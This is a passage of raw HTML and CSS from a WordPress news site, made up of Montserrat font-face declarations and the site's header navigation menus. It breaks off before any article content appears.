  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="wp-singular post-template-default single single-post postid-3911 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light no-sidebar badge-face-text badges-outside-left bb-stretched-view">
	    
		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-original" class=""><li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 menu-item-icon"><a href="https://thearticle.in/home-page/"><i class="bb-icon bb-icon-clock-o"></i>Latest</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1926"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1932"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li id="menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
</ul>	</nav>
		<nav class="main-navigation">
		<ul id="menu-bottom-header-menu-original" class=""><li id="menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">Language</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://hindi.thearticle.in">हिंदी</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="#">English</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">Explore</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://thearticle.in/about-us/">About Us</a></li>
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://thearticle.in/contact/">Contact Us</a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thearticle.in/career/">Careers</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2382"><a href="https://thearticle.in/privacy/">Privacy Policy</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>
</li>
</ul>	</nav>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-burger-bottom-menu-original" class=""><li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2189"><a href="https://thearticle.in/category/courtroom/">Courtroom</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://thearticle.in/category/story-hub/">Story Hub</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://thearticle.in/category/survey-polls/">Survey/Polls</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://thearticle.in/category/quiz/">Quiz</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://thearticle.in/category/videos/">Videos</a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://thearticle.in/category/humour/">Humour</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://thearticle.in/category/investigation/">Investigation</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://thearticle.in/category/infographics/">Infographics</a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://thearticle.in/category/editors-picks/">Editor&#8217;s Pick</a></li>
</ul>		</nav>
	</div>

				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://thearticle.in/wp-content/uploads/2019/02/Favicon-Eng.png" alt="The Article" />
				
			</span>
					<span class="text">The Article</span>
			<a class="create-post bb-btn bb-btn-default js-authentication" href="#sign-in"> <span>Compose</span></a>	</div>

						<div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop bottom-shadow">

		
			<div class="top-header  medium boxed menu-left">
				<div class="container">

					
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-original-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 menu-item-icon"><a href="https://thearticle.in/home-page/"><i class="bb-icon bb-icon-clock-o"></i>Latest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1926"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1932"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://thearticle.in/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
			<div class="bottom-header  medium full-width menu-left">
				<div class="container">

										<div class="h-component l-1 has-burger-icon">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://thearticle.in/">

								<img class="site-logo " src="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png" alt="The Article" width="265" height="63" srcset="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-bottom-header-menu-original-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">Language</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://hindi.thearticle.in">हिंदी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="#">English</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">Explore</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://thearticle.in/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://thearticle.in/contact/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thearticle.in/career/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2382"><a href="https://thearticle.in/privacy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>
</li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-left">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
		<div class="bb-badge-list"><ul><li><a title="Favor" href="https://thearticle.in/reaction/favor/" class="bb-badge badge reaction reaction-177"><span class="circle"></span><span class="text">Favor</span></a></li><li><a title="Oppose" href="https://thearticle.in/reaction/oppose/" class="bb-badge badge reaction reaction-181"><span class="circle"></span><span class="text">Oppose</span></a></li><li><a title="Damn" href="https://thearticle.in/reaction/damn/" class="bb-badge badge reaction reaction-182"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg" alt="Damn"></span><span class="text">Damn</span></a></li><li><a title="Lol2" href="https://thearticle.in/reaction/lol/" class="bb-badge badge reaction reaction-123"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol2"></span><span class="text">Lol2</span></a></li></ul></div>	<nav class="bb-trending-navigation">
		<ul id="menu-burger-top-menu-original" class=""><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419 menu-item-icon"><a href="https://thearticle.in/trending/"><i class="bb-icon bb-icon-trending2"></i>Trending</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420 menu-item-icon"><a href="https://thearticle.in/hot/"><i class="bb-icon bb-icon-hot"></i>Hot</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
</ul>	</nav>
	</div>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-burger-bottom-menu-original-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2189"><a href="https://thearticle.in/category/courtroom/">Courtroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://thearticle.in/category/story-hub/">Story Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://thearticle.in/category/survey-polls/">Survey/Polls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://thearticle.in/category/quiz/">Quiz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://thearticle.in/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://thearticle.in/category/humour/">Humour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://thearticle.in/category/investigation/">Investigation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://thearticle.in/category/infographics/">Infographics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://thearticle.in/category/editors-picks/">Editor&#8217;s Pick</a></li>
</ul>		</nav>
	</div>
	<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://thearticle.in/wp-content/uploads/2019/02/Favicon-Eng.png" alt="The Article" />
				
			</span>
					<span class="text">The Article</span>
			<a class="create-post bb-btn bb-btn-default js-authentication" href="#sign-in"> <span>Compose</span></a>	</div>
		<div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div>
			</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-social has-authentication has-button-compose">
							<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
